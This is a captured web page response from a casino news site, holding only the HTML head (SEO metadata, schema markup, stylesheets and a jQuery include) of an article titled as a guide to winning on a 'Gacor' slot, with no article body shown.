

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediamancasino.com/a-perfect-guide-to-win-big-on-rtp-77-gacor-live-slot/
body_size: 19269
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://mediamancasino.com/xmlrpc.php"/>
	<title>A perfect guide to win big on RTP 77 Gacor live slot |</title>
<script type="application/javascript">var newsmax_ruby_ajax_url = "https://mediamancasino.com/wp-admin/admin-ajax.php"</script>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Akon Maik"/>
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Raleway%3A400%7CMontserrat%3A700%2C500%7CRajdhani%3A600%2C400%2C500%2C700%7CLato%3A400&amp;display=swap" crossorigin><noscript><link rel="stylesheet" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Raleway%3A400%7CMontserrat%3A700%2C500%7CRajdhani%3A600%2C400%2C500%2C700%7CLato%3A400&amp;display=swap"></noscript><link rel="canonical" href="https://mediamancasino.com/a-perfect-guide-to-win-big-on-rtp-77-gacor-live-slot/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<meta name="google-site-verification" content="qwCA1KXnbfWQ0R9Y9p4VBRAboVSmOWNB1ge3W8TVPhE" />
<meta name="getlinko-verify-code" content="getlinko-verify-b610be022c003525734e79c6dd1aa16d90d47765"/>
<meta name="google-site-verification" content="vs4he-IUiIhrt-yHyrhtS87F7jI9XJgc4glrWWdt8GQ" />
<meta name="publication-media-verification"content="f7aaa156ff484e3ab6327fbf044b012c">
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Mediaman Casino – Latest Casino News &amp; Reviews |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="A perfect guide to win big on RTP 77 Gacor live slot |" />
		<meta property="og:url" content="https://mediamancasino.com/a-perfect-guide-to-win-big-on-rtp-77-gacor-live-slot/" />
		<meta property="article:published_time" content="2023-04-13T12:01:33+00:00" />
		<meta property="article:modified_time" content="2023-04-20T12:33:07+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="A perfect guide to win big on RTP 77 Gacor live slot |" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/mediamancasino.com\/a-perfect-guide-to-win-big-on-rtp-77-gacor-live-slot\/#article","name":"A perfect guide to win big on RTP 77 Gacor live slot |","headline":"A perfect guide to win big on RTP 77 Gacor live slot","author":{"@id":"https:\/\/mediamancasino.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/mediamancasino.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/mediamancasino.com\/wp-content\/uploads\/2023\/04\/RTP-77-Gacor-live-slotdc.jpeg","width":650,"height":325},"datePublished":"2023-04-13T12:01:33+05:30","dateModified":"2023-04-20T12:33:07+05:30","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/mediamancasino.com\/a-perfect-guide-to-win-big-on-rtp-77-gacor-live-slot\/#webpage"},"isPartOf":{"@id":"https:\/\/mediamancasino.com\/a-perfect-guide-to-win-big-on-rtp-77-gacor-live-slot\/#webpage"},"articleSection":"Gambling"},{"@type":"BreadcrumbList","@id":"https:\/\/mediamancasino.com\/a-perfect-guide-to-win-big-on-rtp-77-gacor-live-slot\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mediamancasino.com#listItem","position":1,"name":"Home","item":"https:\/\/mediamancasino.com","nextItem":{"@type":"ListItem","@id":"https:\/\/mediamancasino.com\/category\/gambling\/#listItem","name":"Gambling"}},{"@type":"ListItem","@id":"https:\/\/mediamancasino.com\/category\/gambling\/#listItem","position":2,"name":"Gambling","item":"https:\/\/mediamancasino.com\/category\/gambling\/","nextItem":{"@type":"ListItem","@id":"https:\/\/mediamancasino.com\/a-perfect-guide-to-win-big-on-rtp-77-gacor-live-slot\/#listItem","name":"A perfect guide to win big on RTP 77 Gacor live slot"},"previousItem":{"@type":"ListItem","@id":"https:\/\/mediamancasino.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/mediamancasino.com\/a-perfect-guide-to-win-big-on-rtp-77-gacor-live-slot\/#listItem","position":3,"name":"A perfect guide to win big on RTP 77 Gacor live slot","previousItem":{"@type":"ListItem","@id":"https:\/\/mediamancasino.com\/category\/gambling\/#listItem","name":"Gambling"}}]},{"@type":"Organization","@id":"https:\/\/mediamancasino.com\/#organization","name":"Mediaman Casino","description":"Get the latest casino news, detailed reviews, and expert insights at Mediaman Casino.","url":"https:\/\/mediamancasino.com\/"},{"@type":"Person","@id":"https:\/\/mediamancasino.com\/author\/admin\/#author","url":"https:\/\/mediamancasino.com\/author\/admin\/","name":"Akon Maik","image":{"@type":"ImageObject","@id":"https:\/\/mediamancasino.com\/a-perfect-guide-to-win-big-on-rtp-77-gacor-live-slot\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/80792a2e4e7edcbbc0a1906169d0fa18e747e0e4f817334f88af06deab0f6918?s=96&d=mm&r=g","width":96,"height":96,"caption":"Akon Maik"}},{"@type":"WebPage","@id":"https:\/\/mediamancasino.com\/a-perfect-guide-to-win-big-on-rtp-77-gacor-live-slot\/#webpage","url":"https:\/\/mediamancasino.com\/a-perfect-guide-to-win-big-on-rtp-77-gacor-live-slot\/","name":"A perfect guide to win big on RTP 77 Gacor live slot |","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mediamancasino.com\/#website"},"breadcrumb":{"@id":"https:\/\/mediamancasino.com\/a-perfect-guide-to-win-big-on-rtp-77-gacor-live-slot\/#breadcrumblist"},"author":{"@id":"https:\/\/mediamancasino.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/mediamancasino.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/mediamancasino.com\/wp-content\/uploads\/2023\/04\/RTP-77-Gacor-live-slotdc.jpeg","@id":"https:\/\/mediamancasino.com\/a-perfect-guide-to-win-big-on-rtp-77-gacor-live-slot\/#mainImage","width":650,"height":325},"primaryImageOfPage":{"@id":"https:\/\/mediamancasino.com\/a-perfect-guide-to-win-big-on-rtp-77-gacor-live-slot\/#mainImage"},"datePublished":"2023-04-13T12:01:33+05:30","dateModified":"2023-04-20T12:33:07+05:30"},{"@type":"WebSite","@id":"https:\/\/mediamancasino.com\/#website","url":"https:\/\/mediamancasino.com\/","name":"Mediaman Casino","alternateName":"Mediaman Casino","inLanguage":"en-US","publisher":{"@id":"https:\/\/mediamancasino.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mediaman Casino – Latest Casino News &amp; Reviews &raquo; Feed" href="https://mediamancasino.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mediamancasino.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediamancasino.com%2Fa-perfect-guide-to-win-big-on-rtp-77-gacor-live-slot%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mediamancasino.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediamancasino.com%2Fa-perfect-guide-to-win-big-on-rtp-77-gacor-live-slot%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='newsmax_ruby_core_style-css' href='https://mediamancasino.com/wp-content/plugins/newsmax-core/assets/style.css?ver=5.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mediamancasino.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='expanding-archives-css' href='https://mediamancasino.com/wp-content/plugins/expanding-archives/assets/build/css/expanding-archives.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://mediamancasino.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' media='all' />

<link rel='stylesheet' id='bootstrap-css' href='https://mediamancasino.com/wp-content/themes/newsmax/assets/external/bootstrap.css?ver=v3.3.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mediamancasino.com/wp-content/themes/newsmax/assets/external/font-awesome.css?ver=v4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://mediamancasino.com/wp-content/themes/newsmax/assets/external/simple-line-icons.css?ver=v2.4.0' media='all' />
<link rel='stylesheet' id='newsmax-miscellaneous-css' href='https://mediamancasino.com/wp-content/themes/newsmax/assets/css/miscellaneous.css?ver=5.2' media='all' />
<link rel='stylesheet' id='newsmax-ruby-main-css' href='https://mediamancasino.com/wp-content/themes/newsmax/assets/css/main.css?ver=5.2' media='all' />
<link rel='stylesheet' id='newsmax-ruby-responsive-css' href='https://mediamancasino.com/wp-content/themes/newsmax/assets/css/responsive.css?ver=5.2' media='all' />
<link rel='stylesheet' id='newsmax-ruby-style-css' href='https://mediamancasino.com/wp-content/themes/newsmax/style.css?ver=5.2' media='all' />
<style id='newsmax-ruby-style-inline-css'>
#newsmax_ruby_navbar_widget_button-_multiwidget .widget-btn {}#newsmax_ruby_navbar_widget_button-_multiwidget .widget-btn:hover {}
.main-menu-inner .sub-menu, .small-menu-wrap,.header-style-5 .main-menu-inner .sub-menu, .header-style-5 .small-menu-wrap{background-color: #333333;}.mega-col-menu.mega-menu-wrap .sub-menu .sub-menu a,.mega-menu-wrap .block-footer, .small-menu-inner .sub-menu a{border-color: rgba(255,255,255,.1);}.main-menu-inner .sub-menu, .small-menu-wrap{color :#eeeeee;}.sub-menu > li > a:hover, li.is-current-sub{ background-color: rgba(255,255,255,.1); color :#ffffff;}.small-menu-wrap .sub-menu li > a:hover,.mega-col-menu.sub-menu .mega-col-menu-inner a:hover,.small-menu-wrap .sub-menu li > a:hover{color :#ffffff;}.small-menu-inner > li > a, .breadcrumb-wrap, .widget-btn { font-family: Rajdhani;}.small-menu-inner > li > a, .widget-btn { font-weight: 500;}.small-menu-inner {font-size:18px}.small-menu-inner .sub-menu { font-family: Rajdhani;}.small-menu-inner .sub-menu a { font-size: 15px;}.logo-inner img {max-height: 83px;}.breadcrumb-wrap { font-size: 13px;}.post-review-icon, .post-review-score, .score-bar, .review-box-wrap .post-review-info { background-color: #8ad890;}.review-el .review-info-score { color: #8ad890;}body { background-color : #fafafa;background-repeat : no-repeat;background-size : cover;background-attachment : fixed;background-position : left top;}.footer-inner { background-color : #282828;background-repeat : no-repeat;background-size : cover;background-attachment : fixed;background-position : center center;}.banner-wrap { background-color : #ffffff;background-repeat : no-repeat;background-size : cover;background-attachment : fixed;background-position : center center;}body, p {font-family:Raleway;font-weight:400;font-size:15px;line-height:22px;color:#282828;}.main-menu-inner > li > a {font-family:Rajdhani;font-weight:500;text-transform:uppercase;font-size:18px;}.navbar-wrap .is-sub-default {font-family:Rajdhani;font-weight:500;text-transform:capitalize;font-size:15px;letter-spacing:-0.2px;}.topbar-wrap {font-family:Rajdhani;font-weight:500;text-transform:capitalize;font-size:14px;letter-spacing:-0.2px;}.off-canvas-nav-wrap .sub-menu a {font-family:Rajdhani;font-weight:500;text-transform:uppercase;font-size:15px;}.logo-wrap.is-logo-text .logo-title, .off-canvas-logo-wrap.is-logo-text .logo-text {font-family:Rajdhani;font-weight:700;text-transform:none;font-size:42px;letter-spacing:-1px;}.site-tagline {font-family:Raleway;font-weight:400;font-size:14px;}.logo-mobile-wrap .logo-text {font-family:Rajdhani;font-weight:700;text-transform:uppercase;font-size:28px;letter-spacing:-1px;}.block-header-wrap, .is-block-header-style-5 .block-header-wrap {font-family:Rajdhani;font-weight:500;text-transform:uppercase;font-size:15px;}.widget-title, .is-block-header-style-5 .widget-title.block-title {font-family:Rajdhani;font-weight:500;text-transform:uppercase;font-size:14px;}h1 {font-family:Montserrat;font-weight:700;}h2 {font-family:Montserrat;font-weight:700;}h3 {font-family:Montserrat;font-weight:700;}h4 {font-family:Montserrat;font-weight:700;}h5 {font-family:Montserrat;font-weight:700;}h6 {font-family:Montserrat;font-weight:700;}.post-cat-info {font-family:Rajdhani;font-weight:600;text-transform:uppercase;font-size:12px;}.post-meta-info {font-family:Rajdhani;font-weight:400;text-transform:capitalize;font-size:13px;color:#aaaaaa;}.post-btn a {font-family:Lato;font-weight:400;font-size:11px;}.post-title.is-size-0 {font-family:Montserrat;font-weight:700;text-transform:none;font-size:48px;line-height:50px;color:#333333;}.post-title.is-size-1 {font-family:Montserrat;font-weight:700;text-transform:none;color:#333333;}.post-title.is-size-2 {font-family:Montserrat;font-weight:700;text-transform:none;color:#333333;}.post-title.is-size-3 {font-family:Montserrat;font-weight:700;text-transform:none;color:#333333;}.post-title.is-size-4 {font-family:Montserrat;font-weight:500;text-transform:none;font-size:13px;line-height:18px;color:#333333;}@media only screen and (min-width: 992px) and (max-width: 1199px) {body .post-title.is-size-0 {}body .post-title.is-size-1 {}body .post-title.is-size-2 {}body .post-title.is-size-3 {}body .post-title.is-size-4 {}}@media only screen and (max-width: 991px) {body .post-title.is-size-0 {}body .post-title.is-size-1 {}body .post-title.is-size-2 {}body .post-title.is-size-3 {}body .post-title.is-size-4 {}}@media only screen and (max-width: 767px) {body .post-title.is-size-0 {}body .post-title.is-size-1 {}body .post-title.is-size-2 {}body .post-title.is-size-3 {}body .post-title.is-size-4, .post-list-2 .post-title a, .post-list-3 .post-title a {}}@media only screen and (max-width: 767px) {body, p {}.post-excerpt p {}.entry h1 {}.entry h2 {}.entry h3 {}.entry h4 {}.entry h5 {}.entry h6 {}}.post-meta-info-duration { font-family:Rajdhani;}.widget_recent_entries li a, .recentcomments a, .wp-block-latest-posts a { font-family:Montserrat;}
/*# sourceURL=newsmax-ruby-style-inline-css */
</style>
<script src="https://mediamancasino.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
